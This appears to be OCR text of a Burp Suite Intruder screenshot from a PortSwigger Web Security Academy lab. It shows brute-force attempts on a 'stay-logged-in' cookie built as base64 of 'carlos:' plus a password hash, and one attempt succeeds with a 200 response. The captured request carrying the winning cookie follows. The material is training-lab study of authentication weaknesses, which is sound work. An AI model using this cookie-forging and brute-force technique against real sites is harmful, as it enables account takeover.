 Request Payload Status code Error Timeout Length Comment
0 302 173
1 Y2FybG9zOmUxMGFkYzM5... 302 173
2 Y2FybG9zOjVmNGRjYzNiN... 302 173
3 Y2FybG9zOjI1ZDU1YWQyO... 302 173
4 Y2FybG9zOmQ4NTc4ZWR... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzY... 302 173
6 Y2FybG9zOjgyN2NjYjBlZW... 302 173
7 Y2FybG9zOjgxZGM5YmRiN... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OT... 200 6453
9 Y2FybG9zOmZjZWE5MjBm... 302 173
10 Y2FybG9zOjg2MjFmZmRiYz... 302 173
11 Y2FybG9zOjQyOTdmNDRiM... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg... 302 173
13 Y2FybG9zOmU5OWExOGM... 302 173
14 Y2FybG9zOjM3YjRlMmQ4M... 302 173
15 Y2FybG9zOmQwNzYzZWR... 302 173
16 Y2FybG9zOjBkMTA3ZDA5Zj... 302 173
17 Y2FybG9zOjNiZjExMTRhOT... 302 173
18 Y2FybG9zOmViMGExOTE3... 302 173
19 Y2FybG9zOmYzNzllYWYzY... 302 173
Request Response
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20